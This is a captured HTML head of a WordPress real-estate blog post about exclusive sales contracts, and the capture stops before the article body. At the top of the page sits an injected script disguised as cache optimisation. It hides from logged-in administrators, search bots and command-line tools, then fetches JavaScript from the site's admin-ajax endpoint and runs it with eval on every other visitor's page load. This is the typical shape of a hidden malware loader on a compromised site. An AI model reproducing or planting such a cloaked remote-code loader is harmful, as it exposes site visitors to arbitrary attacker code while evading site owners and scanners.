

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/
body_size: 13560
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.amatluxury.com/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="ffd6831f-6c7e-4d43-bf76-957e1f13785e"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" />
<link rel="alternate" hreflang="x-default" href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 reasons to sign an exclusive contract | Amat Luxury</title>
	<link rel="canonical" href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 reasons to sign an exclusive contract | Amat Luxury" />
	<meta property="og:description" content="When a property is accepted for its commercialization, apart from the necessary documentation to be demanded, a fee and conditions agreement is mandatory and there is also the option to enjoy an exclusivity clause that includes different points. The following are some interesting advantages for deciding to sign an exclusive contract: 1. A broker exclusively [&hellip;]" />
	<meta property="og:url" content="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" />
	<meta property="og:site_name" content="Amat Luxury" />
	<meta property="article:publisher" content="https://www.facebook.com/amatimmobiliaris" />
	<meta property="article:published_time" content="2016-02-18T11:03:38+00:00" />
	<meta property="og:image" content="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amat Luxury" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@amatluxury" />
	<meta name="twitter:site" content="@amatluxury" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amat Luxury" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#article","isPartOf":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/"},"author":{"name":"Amat Luxury","@id":"https://www.amatluxury.com/blog/#/schema/person/c880da71d1e156e7ea6774ffb445e034"},"headline":"5 reasons to sign an exclusive contract","datePublished":"2016-02-18T11:03:38+00:00","dateModified":"2016-02-18T11:03:38+00:00","mainEntityOfPage":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/"},"wordCount":331,"commentCount":0,"publisher":{"@id":"https://www.amatluxury.com/blog/#organization"},"image":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#primaryimage"},"thumbnailUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg","articleSection":["Economy and market","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/","url":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/","name":"5 reasons to sign an exclusive contract | Amat Luxury","isPartOf":{"@id":"https://www.amatluxury.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#primaryimage"},"image":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#primaryimage"},"thumbnailUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg","datePublished":"2016-02-18T11:03:38+00:00","dateModified":"2016-02-18T11:03:38+00:00","breadcrumb":{"@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#primaryimage","url":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg","contentUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg","width":1920,"height":1276},{"@type":"BreadcrumbList","@id":"https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amatluxury.com/blog/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.amatluxury.com/blog/blog/"},{"@type":"ListItem","position":3,"name":"Economy and market","item":"https://www.amatluxury.com/blog/category/economy-and-market/"},{"@type":"ListItem","position":4,"name":"5 reasons to sign an exclusive contract"}]},{"@type":"WebSite","@id":"https://www.amatluxury.com/blog/#website","url":"https://www.amatluxury.com/blog/","name":"Amat Luxury","description":"Empresa familiar del sector inmobiliario con oficinas en Barcelona, Sant Cugat del Vallés y Sant Just Desvern. Te ayudamos a comprar, alquilar o vender tu casa o piso. Somos un equipo coherente con una cultura de empresa honesta, innovadora y eficaz. También en www.amatimmo.cat","publisher":{"@id":"https://www.amatluxury.com/blog/#organization"},"alternateName":"Amat Luxury","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amatluxury.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.amatluxury.com/blog/#organization","name":"Amat Luxury","url":"https://www.amatluxury.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.amatluxury.com/blog/#/schema/logo/image/","url":"https://www.amatluxury.com/blog/wp-content/uploads/2023/05/Logo-Amat-Luxury_Twitter.jpg","contentUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2023/05/Logo-Amat-Luxury_Twitter.jpg","width":826,"height":807,"caption":"Amat Luxury"},"image":{"@id":"https://www.amatluxury.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/amatimmobiliaris","https://twitter.com/amatluxury","https://www.instagram.com/amat_immo/"]},{"@type":"Person","@id":"https://www.amatluxury.com/blog/#/schema/person/c880da71d1e156e7ea6774ffb445e034","name":"Amat Luxury","sameAs":["http://amat-luxury.localhost"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amat Luxury &raquo; Feed" href="https://www.amatluxury.com/blog/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amatluxury.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amatluxury.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/style.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/assets/css/main.css?ver=1.0.0' media='all' />
<script src="https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKP3ZVC9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.amatluxury.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKP3ZVC9");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.amatluxury.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amatluxury.com/blog/wp-json/wp/v2/posts/2070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amatluxury.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.amatluxury.com/blog/?p=2070' />
<link rel="alternate" type="application/json+oembed" href="https://www.amatluxury.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatluxury.com%2Fblog%2F2016%2F02%2F18%2F5-reasons-to-sign-an-exclusive-contract%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amatluxury.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatluxury.com%2Fblog%2F2016%2F02%2F18%2F5-reasons-to-sign-an-exclusive-contract%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:8,1,2;" />
<meta name="generator" content="Site Kit by Google 1.122.0" /><meta name="google-site-verification" content="ZIxT1Ww0b6NggzaBDehrHH7PJb31np4gfiA-dZcGn7c"><link rel="icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-270x270.png" />
		<style id="wp-custom-css">
			.titulo-oportunidades, .texto-oportunidades, .oportunidad-grid {
    display: none !important;
}		</style>
			<!--tipography-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<!-- Slick Slider -->
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
